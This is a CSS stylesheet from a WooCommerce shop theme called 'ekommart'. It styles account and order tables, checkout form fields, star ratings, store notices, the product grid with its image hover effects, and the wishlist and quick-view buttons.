  table.shop_table_responsive tr td.product-remove a {
    text-align: left; }
  table.shop_table_responsive tr td.actions::before, table.shop_table_responsive tr td.download-actions::before {
    display: none; }
  table.shop_table_responsive tr td.download-actions .button {
    display: block;
    text-align: center; }

table.shop_table_responsive.my_account_orders .order-actions {
  text-align: right; }
  table.shop_table_responsive.my_account_orders .order-actions::before {
    display: none; }

/**
 * Breadcrumbs
 */
.dokan-store .site-content #breadcrumbs {
  display: none; }

/**
 * Right to left styles
 */
/*!rtl:begin:ignore*/
.rtl .widget_price_filter .price_label,
.rtl .widget_price_filter .price_label span {
  direction: ltr;
  unicode-bidi: embed; }

/*!rtl:end:ignore*/
/**
 * General WooCommerce components
 */
.woocommerce-form__label-for-checkbox {
  cursor: pointer;
  display: block; }
  .woocommerce-form__label-for-checkbox .woocommerce-form__input-checkbox {
    margin-right: 0.3342343017em; }

.form-row label {
  color: var(--accent);
  display: block;
  margin-bottom: 0.5em; }

.form-row .select2-container--default .select2-selection--single {
  border: 2px solid;
  border-color: var(--border);
  border-radius: 3px;
  min-height: 43px;
  background-color: var(--background); }
  .form-row .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 43px;
    color: var(--text); }
  .form-row .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 38px; }

.form-row .select2-container--default .select2-search--dropdown .select2-search__field {
  background: #fff !important; }

.form-row input,
.form-row textarea,
.form-row select {
  width: 100%; }

.form-row input[type=checkbox],
.form-row input[type=radio] {
  width: auto; }

.form-row .button {
  width: auto; }

.form-row.create-account label {
  display: inline-block; }

.form-row.woocommerce-validated input.input-text {
  box-shadow: inset 2px 0 0 #0f834d; }

.form-row.woocommerce-invalid input.input-text {
  box-shadow: inset 2px 0 0 #e2401c; }

.form-row.woocommerce-invalid input.input-checkbox {
  outline: 2px solid #e2401c;
  outline-offset: 1px; }

.form-row.woocommerce-invalid .select2-selection {
  border-color: #e2401c;
  border-width: 2px; }

.form-row-last {
  margin-right: 0 !important; }

.form-row-wide {
  clear: both;
  width: 100%; }

.required {
  border-bottom: 0 !important;
  color: #e2401c; }

.demo_store {
  position: fixed;
  left: 0;
  bottom: 69px;
  right: 0;
  margin: 0;
  padding: 1em 1.41575em;
  background-color: #3d9cd2;
  color: #fff;
  z-index: 9998; }
  .demo_store a {
    color: #fff;
    font-weight: 400;
    text-decoration: underline; }
    .demo_store a:hover {
      text-decoration: none; }
    .demo_store a.woocommerce-store-notice__dismiss-link {
      display: block; }

.star-rating {
  overflow: hidden;
  position: relative;
  height: 1.618em;
  line-height: 1.618;
  font-size: 12px;
  width: 5.3em;
  font-family: 'star';
  font-weight: 400;
  display: block; }
  .star-rating::before {
    content: '\53\53\53\53\53';
    opacity: 0.25;
    float: left;
    top: 0;
    left: 0;
    position: absolute; }
  .star-rating span {
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em; }
  .star-rating span::before {
    content: '\53\53\53\53\53';
    top: 0;
    position: absolute;
    left: 0;
    color: #ff9933; }

p.stars {
  display: inline-block;
  margin: 0; }
  p.stars a {
    position: relative;
    height: 1em;
    width: 1em;
    text-indent: -999em;
    display: inline-block;
    text-decoration: none;
    margin-right: 1px;
    font-weight: 400; }
    p.stars a::before {
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      width: 1em;
      height: 1em;
      line-height: 1;
      font-family: 'star';
      content: '\53';
      color: var(--text);
      text-indent: 0;
      opacity: 0.25; }
    p.stars a:hover ~ a::before {
      content: '\53';
      color: var(--text);
      opacity: 0.25; }
  p.stars:hover a::before {
    content: '\53';
    color: #ef3636;
    opacity: 1; }
  p.stars.selected a.active::before {
    content: '\53';
    color: #ef3636;
    opacity: 1; }
  p.stars.selected a.active ~ a::before {
    content: '\53';
    color: var(--text);
    opacity: 0.25; }
  p.stars.selected a:not(.active)::before {
    content: '\53';
    color: #ef3636;
    opacity: 1; }

.wc-block-grid__product-onsale,
.onsale {
  color: #fff;
  padding: 0 0.7em;
  font-size: 12px;
  font-weight: 400;
  display: inline-block;
  border-radius: 3px;
  position: absolute;
  left: 30px;
  top: 30px;
  background-color: var(--primary);
  z-index: 3; }

.stock-label {
  color: #fff;
  padding: 0 0.7em;
  font-size: 12px;
  font-weight: 400;
  display: inline-block;
  border-radius: 3px;
  position: absolute;
  left: 30px;
  top: 30px;
  background-color: #ababab;
  z-index: 3; }
  .stock-label + .onsale {
    display: none; }

.quantity .qty {
  width: 4.235801032em;
  text-align: center; }

.ekommart-sorting {
  font-size: 0.875em;
  margin-bottom: 2.617924em;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
          align-items: center;
  padding-bottom: 10px;
  padding-top: 10px;
  border-bottom: 1px solid;
  border-bottom-color: var(--border); }
  @media (max-width: 767px) {
    .ekommart-sorting {
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
              justify-content: space-between; } }

.gridlist-toggle {
  margin-right: 10px; }
  .gridlist-toggle a {
    color: var(--text);
    padding: 5px; }
    .gridlist-toggle a.active, .gridlist-toggle a:hover {
      color: var(--accent); }

.related,
.upsells {
  margin-top: 70px;
  margin-bottom: 50px; }
  .related > h2:first-child,
  .upsells > h2:first-child {
    font-size: 30px;
    margin-bottom: 1.4em;
    text-align: center; }

.hentry .woocommerce-message strong,
.hentry .woocommerce-info strong,
.hentry .woocommerce-error strong,
.hentry .woocommerce-noreviews strong,
.hentry p.no-comments strong {
  color: #fff; }

.woocommerce-message,
.woocommerce-info,
.woocommerce-error,
.woocommerce-noreviews,
p.no-comments {
  padding: 1em 1.618em;
  margin-bottom: 2.617924em;
  background-color: #0f834d;
  margin-left: 0;
  border-radius: 2px;
  color: #fff;
  clear: both;
  border-left: 0.6180469716em solid rgba(0, 0, 0, 0.15); }
  .woocommerce-message::before, .woocommerce-message::after,
  .woocommerce-info::before,
  .woocommerce-info::after,
  .woocommerce-error::before,
  .woocommerce-error::after,
  .woocommerce-noreviews::before,
  .woocommerce-noreviews::after,
  p.no-comments::before,
  p.no-comments::after {
    content: '';
    display: table; }
  .woocommerce-message::after,
  .woocommerce-info::after,
  .woocommerce-error::after,
  .woocommerce-noreviews::after,
  p.no-comments::after {
    clear: both; }
  .woocommerce-message a,
  .woocommerce-info a,
  .woocommerce-error a,
  .woocommerce-noreviews a,
  p.no-comments a {
    color: #fff; }
    .woocommerce-message a:hover,
    .woocommerce-info a:hover,
    .woocommerce-error a:hover,
    .woocommerce-noreviews a:hover,
    p.no-comments a:hover {
      color: #fff;
      opacity: 0.7; }
    .woocommerce-message a.button:hover,
    .woocommerce-info a.button:hover,
    .woocommerce-error a.button:hover,
    .woocommerce-noreviews a.button:hover,
    p.no-comments a.button:hover {
      opacity: 1; }
  .woocommerce-message .button,
  .woocommerce-info .button,
  .woocommerce-error .button,
  .woocommerce-noreviews .button,
  p.no-comments .button {
    float: right;
    padding: 0;
    background: none;
    color: #fff;
    box-shadow: none;
    line-height: 1.618;
    margin-left: 1em;
    padding-left: 1em;
    border-width: 0;
    border-left-width: 1px;
    border-left-style: solid;
    border-left-color: rgba(255, 255, 255, 0.25) !important;
    border-radius: 0; }
    .woocommerce-message .button:hover,
    .woocommerce-info .button:hover,
    .woocommerce-error .button:hover,
    .woocommerce-noreviews .button:hover,
    p.no-comments .button:hover {
      background: none;
      color: #fff;
      opacity: 0.7; }
  .woocommerce-message strong,
  .woocommerce-info strong,
  .woocommerce-error strong,
  .woocommerce-noreviews strong,
  p.no-comments strong {
    color: #fff; }
  .woocommerce-message pre,
  .woocommerce-info pre,
  .woocommerce-error pre,
  .woocommerce-noreviews pre,
  p.no-comments pre {
    background-color: rgba(0, 0, 0, 0.1); }

.site-content > .col-full > .woocommerce > .woocommerce-message:first-child,
.site-content > .col-full > .woocommerce > .woocommerce-info:first-child,
.site-content > .col-full > .woocommerce > .woocommerce-error:first-child {
  margin-top: 2.617924em; }

.woocommerce-error {
  list-style: none; }

.woocommerce-info,
.woocommerce-noreviews,
p.no-comments {
  background-color: #3d9cd2; }

.woocommerce-error {
  background-color: #e2401c; }

dl.variation {
  font-size: 0.875em; }
  dl.variation dd {
    margin: 0 0 1em; }

.wc-item-meta {
  font-size: 0.875em;
  margin-left: 0;
  list-style: none; }
  .wc-item-meta li::before, .wc-item-meta li::after {
    content: '';
    display: table; }
  .wc-item-meta li::after {
    clear: both; }
  .wc-item-meta li strong,
  .wc-item-meta li p {
    display: inline-block; }

/**
 * Homepage
 */
.ekommart-product-section {
  margin-bottom: 1.618em; }
  .ekommart-product-section .section-title {
    text-align: center;
    margin-bottom: 1em; }
  .ekommart-product-section:last-child {
    margin-bottom: 0; }

/**
 * Single Product Pagination
 */
.ekommart-product-pagination-wrap {
  position: absolute;
  right: 0;
  top: 0; }

.ekommart-product-pagination {
  display: none;
  position: relative;
  padding-top: 4px;
  padding-bottom: 10px; }
  .ekommart-product-pagination i {
    font-size: 24px;
    margin: 2px;
    line-height: 1; }
  .ekommart-product-pagination a {
    color: var(--accent);
    padding-top: 15px;
    padding-bottom: 15px; }
    .ekommart-product-pagination a:hover {
      color: var(--primary_hover); }
      .ekommart-product-pagination a:hover .product-item {
        opacity: 1;
        visibility: visible;
        pointer-events: auto;
        top: 100%; }
  .ekommart-product-pagination .product-item {
    position: absolute;
    right: 0;
    top: calc(100% + 10px);
    opacity: 0;
    visibility: visible;
    pointer-events: none;
    width: 230px;
    background-color: var(--background);
    box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.1);
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    text-align: left;
    -webkit-transition: all ease-in-out 0.3s;
    transition: all ease-in-out 0.3s; }
    .ekommart-product-pagination .product-item img {
      max-width: 80px; }
    .ekommart-product-pagination .product-item .ekommart-product-pagination-content {
      padding: 10px 15px; }
    .ekommart-product-pagination .product-item .ekommart-product-pagination__title {
      color: var(--accent);
      overflow: hidden;
      text-overflow: ellipsis;
      display: -webkit-box;
      -webkit-line-clamp: 2;
      -webkit-box-orient: vertical;
      max-height: 3.4em; }
    .ekommart-product-pagination .product-item .price {
      color: var(--primary);
      display: block;
      font-weight: 700; }

/**
 * Sticky Add to Cart
 */
.ekommart-sticky-add-to-cart {
  display: none; }

.screen-reader-text, .shop-action .yith-wcwl-add-to-wishlist > div span {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
          clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */ }

@media (max-width: 1023px) {
  .ekommart-archive-product #secondary {
    display: none; } }

.woocommerce-ordering {
  margin-bottom: 0; }
  .woocommerce-ordering select {
    font-size: 14px;
    color: var(--accent);
    padding-top: 6px;
    padding-bottom: 6px; }

.woocommerce-result-count {
  color: var(--accent); }
  @media (max-width: 1023px) {
    .woocommerce-result-count {
      display: none; } }

/**
 * Products
 */
ul.products::before, ul.products::after {
  content: '';
  display: table; }

ul.products::after {
  clear: both; }

.products-no-gutter ul.products {
  margin-left: 0;
  margin-right: 0; }

.products-no-gutter .products-list ul.products {
  margin-left: -15px;
  margin-right: -15px; }

ul.products,
.wc-block-grid__products {
  margin-left: -15px;
  margin-right: -15px;
  margin-bottom: 0;
  clear: both;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap; }
  ul.products li.product,
  ul.products .wc-block-grid__product,
  .wc-block-grid__products li.product,
  .wc-block-grid__products .wc-block-grid__product {
    padding-left: 15px;
    padding-right: 15px;
    list-style: none;
    margin-bottom: 3.2258064516%;
    text-align: center;
    position: relative;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    margin-left: auto;
    margin-right: auto; }
    @media (min-width: 450px) and (max-width: 768px) {
      ul.products li.product,
      ul.products .wc-block-grid__product,
      .wc-block-grid__products li.product,
      .wc-block-grid__products .wc-block-grid__product {
        width: 50%; } }
    .products-no-gutter ul.products li.product, .products-no-gutter
    ul.products .wc-block-grid__product, .products-no-gutter
    .wc-block-grid__products li.product, .products-no-gutter
    .wc-block-grid__products .wc-block-grid__product {
      padding-left: 0;
      padding-right: 0;
      margin-bottom: -1px; }
    ul.products li.product .product-block,
    ul.products .wc-block-grid__product .product-block,
    .wc-block-grid__products li.product .product-block,
    .wc-block-grid__products .wc-block-grid__product .product-block {
      position: relative;
      -webkit-transition: all 0.4s ease-in-out;
      transition: all 0.4s ease-in-out;
      height: 100%; }
    ul.products li.product .added_to_cart.wc-forward,
    ul.products .wc-block-grid__product .added_to_cart.wc-forward,
    .wc-block-grid__products li.product .added_to_cart.wc-forward,
    .wc-block-grid__products .wc-block-grid__product .added_to_cart.wc-forward {
      display: none; }
    ul.products li.product .star-rating,
    ul.products .wc-block-grid__product .star-rating,
    .wc-block-grid__products li.product .star-rating,
    .wc-block-grid__products .wc-block-grid__product .star-rating {
      margin: 0 auto 0.5407911001em; }
    ul.products li.product .woocommerce-LoopProduct-link,
    ul.products .wc-block-grid__product .woocommerce-LoopProduct-link,
    .wc-block-grid__products li.product .woocommerce-LoopProduct-link,
    .wc-block-grid__products .wc-block-grid__product .woocommerce-LoopProduct-link {
      display: block; }
    ul.products li.product .price,
    ul.products .wc-block-grid__product .price,
    .wc-block-grid__products li.product .price,
    .wc-block-grid__products .wc-block-grid__product .price {
      font-weight: 700;
      margin-bottom: 1rem;
      display: -webkit-box;
      display: -webkit-flex;
      display: flex;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
              justify-content: center;
      font-size: 16px;
      color: var(--primary); }
      ul.products li.product .price del,
      ul.products .wc-block-grid__product .price del,
      .wc-block-grid__products li.product .price del,
      .wc-block-grid__products .wc-block-grid__product .price del {
        font-weight: 400;
        font-size: 14px;
        color: var(--light); }
      ul.products li.product .price ins,
      ul.products .wc-block-grid__product .price ins,
      .wc-block-grid__products li.product .price ins,
      .wc-block-grid__products .wc-block-grid__product .price ins {
        font-weight: 700;
        -webkit-box-ordinal-group: 0;
        -webkit-order: -1;
                order: -1;
        margin-left: 0;
        margin-right: 0.6180469716em;
        background-color: transparent; }
    ul.products li.product h2,
    ul.products li.product h3,
    ul.products li.product .woocommerce-loop-product__title,
    ul.products li.product .wc-block-grid__product-title,
    ul.products .wc-block-grid__product h2,
    ul.products .wc-block-grid__product h3,
    ul.products .wc-block-grid__product .woocommerce-loop-product__title,
    ul.products .wc-block-grid__product .wc-block-grid__product-title,
    .wc-block-grid__products li.product h2,
    .wc-block-grid__products li.product h3,
    .wc-block-grid__products li.product .woocommerce-loop-product__title,
    .wc-block-grid__products li.product .wc-block-grid__product-title,
    .wc-block-grid__products .wc-block-grid__product h2,
    .wc-block-grid__products .wc-block-grid__product h3,
    .wc-block-grid__products .wc-block-grid__product .woocommerce-loop-product__title,
    .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title {
      font-size: 14px;
      font-weight: 700;
      margin-bottom: 0.5407911001em;
      padding-left: 15px;
      padding-right: 15px; }
      ul.products li.product h2 a,
      ul.products li.product h3 a,
      ul.products li.product .woocommerce-loop-product__title a,
      ul.products li.product .wc-block-grid__product-title a,
      ul.products .wc-block-grid__product h2 a,
      ul.products .wc-block-grid__product h3 a,
      ul.products .wc-block-grid__product .woocommerce-loop-product__title a,
      ul.products .wc-block-grid__product .wc-block-grid__product-title a,
      .wc-block-grid__products li.product h2 a,
      .wc-block-grid__products li.product h3 a,
      .wc-block-grid__products li.product .woocommerce-loop-product__title a,
      .wc-block-grid__products li.product .wc-block-grid__product-title a,
      .wc-block-grid__products .wc-block-grid__product h2 a,
      .wc-block-grid__products .wc-block-grid__product h3 a,
      .wc-block-grid__products .wc-block-grid__product .woocommerce-loop-product__title a,
      .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title a {
        display: -webkit-box;
        -webkit-line-clamp: 2;
        -webkit-box-orient: vertical;
        overflow: hidden;
        color: var(--accent); }
        ul.products li.product h2 a:hover,
        ul.products li.product h3 a:hover,
        ul.products li.product .woocommerce-loop-product__title a:hover,
        ul.products li.product .wc-block-grid__product-title a:hover,
        ul.products .wc-block-grid__product h2 a:hover,
        ul.products .wc-block-grid__product h3 a:hover,
        ul.products .wc-block-grid__product .woocommerce-loop-product__title a:hover,
        ul.products .wc-block-grid__product .wc-block-grid__product-title a:hover,
        .wc-block-grid__products li.product h2 a:hover,
        .wc-block-grid__products li.product h3 a:hover,
        .wc-block-grid__products li.product .woocommerce-loop-product__title a:hover,
        .wc-block-grid__products li.product .wc-block-grid__product-title a:hover,
        .wc-block-grid__products .wc-block-grid__product h2 a:hover,
        .wc-block-grid__products .wc-block-grid__product h3 a:hover,
        .wc-block-grid__products .wc-block-grid__product .woocommerce-loop-product__title a:hover,
        .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title a:hover {
          color: var(--primary_hover); }
    ul.products li.product .star-rating,
    ul.products .wc-block-grid__product .star-rating,
    .wc-block-grid__products li.product .star-rating,
    .wc-block-grid__products .wc-block-grid__product .star-rating {
      font-size: 0.875em; }
    ul.products li.product img,
    ul.products .wc-block-grid__product img,
    .wc-block-grid__products li.product img,
    .wc-block-grid__products .wc-block-grid__product img {
      display: block;
      margin: 0 auto; }
    ul.products li.product.product-category h2,
    ul.products li.product.product-category h3,
    ul.products li.product.product-category .woocommerce-loop-category__title,
    ul.products .wc-block-grid__product.product-category h2,
    ul.products .wc-block-grid__product.product-category h3,
    ul.products .wc-block-grid__product.product-category .woocommerce-loop-category__title,
    .wc-block-grid__products li.product.product-category h2,
    .wc-block-grid__products li.product.product-category h3,
    .wc-block-grid__products li.product.product-category .woocommerce-loop-category__title,
    .wc-block-grid__products .wc-block-grid__product.product-category h2,
    .wc-block-grid__products .wc-block-grid__product.product-category h3,
    .wc-block-grid__products .wc-block-grid__product.product-category .woocommerce-loop-category__title {
      font-size: 1.1em; }
    ul.products li.product.product-category img,
    ul.products .wc-block-grid__product.product-category img,
    .wc-block-grid__products li.product.product-category img,
    .wc-block-grid__products .wc-block-grid__product.product-category img {
      margin-bottom: 1.618em; }
    ul.products li.product .posted-in,
    ul.products .wc-block-grid__product .posted-in,
    .wc-block-grid__products li.product .posted-in,
    .wc-block-grid__products .wc-block-grid__product .posted-in {
      margin-bottom: 10px; }
      ul.products li.product .posted-in a,
      ul.products .wc-block-grid__product .posted-in a,
      .wc-block-grid__products li.product .posted-in a,
      .wc-block-grid__products .wc-block-grid__product .posted-in a {
        color: var(--light);
        font-size: 12px; }
        ul.products li.product .posted-in a:hover,
        ul.products .wc-block-grid__product .posted-in a:hover,
        .wc-block-grid__products li.product .posted-in a:hover,
        .wc-block-grid__products .wc-block-grid__product .posted-in a:hover {
          color: var(--primary_hover); }
    ul.products li.product .button,
    ul.products .wc-block-grid__product .button,
    .wc-block-grid__products li.product .button,
    .wc-block-grid__products .wc-block-grid__product .button {
      margin-bottom: 0.236em; }
  ul.products .slick-disabled:before,
  .wc-block-grid__products .slick-disabled:before {
    opacity: .75; }

li.product:hover .product-img-wrap .inner {
  -webkit-transition: transform 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -webkit-transition: -webkit-transform 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  transition: -webkit-transform 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  transition: transform 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  transition: transform 1s cubic-bezier(0.19, 1, 0.22, 1) 0s, -webkit-transform 1s cubic-bezier(0.19, 1, 0.22, 1) 0s; }

li.product:hover .product-img-wrap.bottom-to-top .inner {
  -ms-transform: translate3d(0, -100%, 0);
  -webkit-transform: translate3d(0, -100%, 0);
  transform: translate3d(0, -100%, 0); }

li.product:hover .product-img-wrap.top-to-bottom .inner {
  -ms-transform: translate3d(0, 100%, 0);
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0); }

li.product:hover .product-img-wrap.left-to-right .inner {
  -ms-transform: translate3d(100%, 0, 0);
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0); }

li.product:hover .product-img-wrap.right-to-left .inner {
  -ms-transform: translate3d(-100%, 0, 0);
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0); }

li.product:hover .product-img-wrap.swap .product-image {
  opacity: 0; }
  li.product:hover .product-img-wrap.swap .product-image img {
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg); }

li.product:hover .product-img-wrap.swap .product-image.second-image {
  opacity: 1; }
  li.product:hover .product-img-wrap.swap .product-image.second-image img {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg); }

li.product:hover .product-img-wrap.fade .product-image {
  opacity: 0; }

li.product:hover .product-img-wrap.fade .product-image.second-image {
  opacity: 1; }

li.product:hover .product-img-wrap.zoom-in .product-image.second-image {
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1); }

li.product:hover .product-img-wrap.zoom-out .product-image {
  -webkit-transform: scale(0);
      -ms-transform: scale(0);
          transform: scale(0); }

li.product:hover .product-img-wrap.zoom-out .product-image.second-image {
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1); }

.product-img-wrap {
  overflow: hidden;
  position: relative; }
  .product-img-wrap .inner {
    width: 100%;
    height: 100%;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-transition: all 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
    transition: all 1s cubic-bezier(0.19, 1, 0.22, 1) 0s; }
  .product-img-wrap .product-image {
    opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    -moz-opacity: 1;
    -webkit-opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transition: opacity 1.5s cubic-bezier(0.19, 1, 0.22, 1) 0ms;
    transition: opacity 1.5s cubic-bezier(0.19, 1, 0.22, 1) 0ms; }
    .product-img-wrap .product-image.second-image {
      position: absolute;
      width: 100%;
      height: 100%; }
  .product-img-wrap.top-to-bottom .product-image {
    bottom: 100%; }
  .product-img-wrap.left-to-right .product-image {
    top: 0;
    right: 100%; }
  .product-img-wrap.right-to-left .product-image {
    top: 0;
    left: 100%; }
  .product-img-wrap.swap .product-image {
    top: 0;
    left: 0;
    -webkit-transition: all .7s ease;
    transition: all .7s ease; }
    .product-img-wrap.swap .product-image img {
      -webkit-transition: all 0.7s ease;
      transition: all 0.7s ease;
      -webkit-transform: rotateY(0deg);
              transform: rotateY(0deg); }
  .product-img-wrap.swap .product-image.second-image {
    z-index: 2;
    opacity: 0; }
    .product-img-wrap.swap .product-image.second-image img {
      -webkit-transform: rotateY(-180deg);
              transform: rotateY(-180deg); }
  .product-img-wrap.fade .product-image {
    top: 0;
    left: 0;
    -webkit-transition: all .5s ease;
    transition: all .5s ease; }
  .product-img-wrap.fade .product-image.second-image {
    opacity: 0;
    z-index: 2; }
  .product-img-wrap.zoom-in .product-image {
    top: 0;
    left: 0;
    -webkit-transition: all .5s ease;
    transition: all .5s ease; }
  .product-img-wrap.zoom-in .product-image.second-image {
    -webkit-transform: scale(0);
        -ms-transform: scale(0);
            transform: scale(0);
    z-index: 2; }
  .product-img-wrap.zoom-out .product-image {
    top: 0;
    left: 0;
    -webkit-transition: all .5s ease;
    transition: all .5s ease; }
  .product-img-wrap.zoom-out .product-image.second-image {
    z-index: -1; }

.hentry .entry-content .wc-block-grid__products .wc-block-grid__product > a,
.hentry .entry-content ul.products li.product > a {
  text-decoration: none; }

.price del {
  opacity: 0.5;
  font-weight: 400; }
  .price del + ins {
    margin-left: 0.327em; }

.shop-action {
  -webkit-transition: all .35s ease;
  transition: all .35s ease;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
          justify-content: flex-end; }
  @media (min-width: 768px) {
    .shop-action {
      -webkit-box-pack: center;
      -webkit-justify-content: center;
              justify-content: center; } }
  .shop-action .yith-wcqv-button, .shop-action .yith-wcwl-add-button, .shop-action .compare {
    -webkit-box-flex: 0;
    -webkit-flex: 0 1 30px;
            flex: 0 1 30px; }
    @media (min-width: 768px) {
      .shop-action .yith-wcqv-button, .shop-action .yith-wcwl-add-button, .shop-action .compare {
        -webkit-box-flex: 0;
        -webkit-flex: 0 1 50px;
                flex: 0 1 50px; } }
  .shop-action .yith-wcqv-button, .shop-action .compare {
    display: none; }
    @media (min-width: 768px) {
      .shop-action .yith-wcqv-button, .shop-action .compare {
        display: block; } }
  .shop-action .yith-wcqv-button,
  .shop-action .yith-wcwl-add-to-wishlist > div > a,
  .shop-action .compare {
    width: 30px;
    height: 30px;
    position: relative;
    white-space: nowrap;
    font-size: 0px;
    background-color: #fff;
    border-radius: 0;
    border-color: #000; }
    @media (min-width: 768px) {
      .shop-action .yith-wcqv-button,
      .shop-action .yith-wcwl-add-to-wishlist > div > a,
      .shop-action .compare {
        width: 50px;
        height: 50px;
        margin-left: -1px;
        border-style: solid;
        border-width: 1px; } }
    .shop-action .yith-wcqv-button:before,
    .shop-action .yith-wcwl-add-to-wishlist > div > a:before,
    .shop-action .compare:before {
      font-size: 16px;
      color: #2d2d2d;
      text-align: center;
      position: absolute;
      top: 50%;
      left: 50%;
      -webkit-transform: translate(-50%, -50%);
          -ms-transform: translate(-50%, -50%);
              transform: translate(-50%, -50%); }
      .site-dark .shop-action .yith-wcqv-button:before, .site-dark
      .shop-action .yith-wcwl-add-to-wishlist > div > a:before, .site-dark
      .shop-action .compare:before {
        color: #fff; }
    .shop-action .yith-wcqv-button:hover,
    .shop-action .yith-wcwl-add-to-wishlist > div > a:hover,
    .shop-action .compare:hover {
      background-color: #000;
      border-color: #000; }
      .shop-action .yith-wcqv-button:hover:before,
      .shop-action .yith-wcwl-add-to-wishlist > div > a:hover:before,
      .shop-action .compare:hover:before {
        color: #fff; }
        .site-dark .shop-action .yith-wcqv-button:hover:before, .site-dark
        .shop-action .yith-wcwl-add-to-wishlist > div > a:hover:before, .site-dark
        .shop-action .compare:hover:before {
          color: #000; }
  .shop-action .yith-wcwl-add-to-wishlist {
    margin-top: 0; }
    .shop-action .yith-wcwl-add-to-wishlist > div {
      position: relative; }
      .shop-action .yith-wcwl-add-to-wishlist > div > a {
        display: block;
        white-space: nowrap; }
      .shop-action .yith-wcwl-add-to-wishlist > div .opal-loading-wislist {
        -webkit-transform: translate(-50%, -50%);
            -ms-transform: translate(-50%, -50%);
                transform: translate(-50%, -50%);
        position: absolute;
        top: 50%;
        left: 50%;
        width: 20px !important;
        height: 20px !important;
        margin-left: 0 !important; }
        .shop-action .yith-wcwl-add-to-wishlist > div .opal-loading-wislist:before {
          content: "";
          width: 20px;
          height: 20px;
          display: block;
          vertical-align: middle;
          border: 1px solid #bbb;
          border-left-color: #000;
          border-radius: 50%;
          animation: opal-loading 450ms infinite linear;
          -webkit-animation: opal-loading 450ms infinite linear;
          background-image: none !important;
          background-color: #fff;
          overflow: hidden; }
      .shop-action .yith-wcwl-add-to-wishlist > div img {
        position: absolute;
        top: 50%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%);
            -ms-transform: translate(-50%, -50%);
                transform: translate(-50%, -50%);
        z-index: 1;
        opacity: 0 !important; }
  .shop-action .yith-wcwl-add-button {
    position: relative; }
    .shop-action .yith-wcwl-add-button .add_to_wishlist {
      display: block; }
    .shop-action .yith-wcwl-add-button img {
      position: absolute;
      top: 50%;
      left: 50%;
      -webkit-transform: translate(-50%, -50%);
          -ms-transform: translate(-50%, -50%);
              transform: translate(-50%, -50%); }

.product-transition {
  position: relative;
  overflow: hidden;
  margin-bottom: 15px; }
  .product-transition .group-action {
    position: absolute;
    z-index: 3;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    width: 100%; }
  .product-transition .woocommerce-loop-product__link {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 2;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out; }

.safari ul.products li.product {
  margin: 0; }
  .safari ul.products li.product:first-child {
    margin-left: -1px; }

.product-style-1 ul.products li.product {
  margin: 0; }
  .product-style-1 ul.products li.product .product-block {
    border: 1px solid;
    border-color: var(--border);
    margin-left: -1px; }
    .product-style-1 ul.products li.product .product-block:after {
      content: '';
      display: block;
      padding-top: 17%;
      clear: both; }

.product-style-1 ul.products li.product .price, .product-style-4 ul.products li.product .price, .product-style-6 ul.products li.product .price {
  margin-bottom: 1.3rem; }

.product-style-1 ul.products li.product a[class*="product_type_"], .product-style-4 ul.products li.product a[class*="product_type_"], .product-style-6 ul.products li.product a[class*="product_type_"] {
  border: none;
  padding: 4px 20px;
  border-radius: 4px;
  text-transform: capitalize;
  background-color: var(--dark); }
  .product-style-1 ul.products li.product a[class*="product_type_"]:hover, .product-style-4 ul.products li.product a[class*="product_type_"]:hover, .product-style-6 ul.products li.product a[class*="product_type_"]:hover {
    background-color: var(--primary_hover); }

.product-style-1 .product-transition .group-action, .product-style-4 .product-transition .group-action, .product-style-6 .product-transition .group-action {
  top: 25px;
  right: 20px; }
  @media (min-width: 768px) {
    .product-style-1 .product-transition .group-action, .product-style-4 .product-transition .group-action, .product-style-6 .product-transition .group-action {
      top: 55%;
      right: 0;
      -webkit-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
              transform: translateY(-50%);
      opacity: 0; } }

@media (min-width: 768px) {
  .product-style-1 li.product:hover .product-transition .group-action, .product-style-4 li.product:hover .product-transition .group-action, .product-style-6 li.product:hover .product-transition .group-action {
    top: 50%;
    opacity: 1; } }

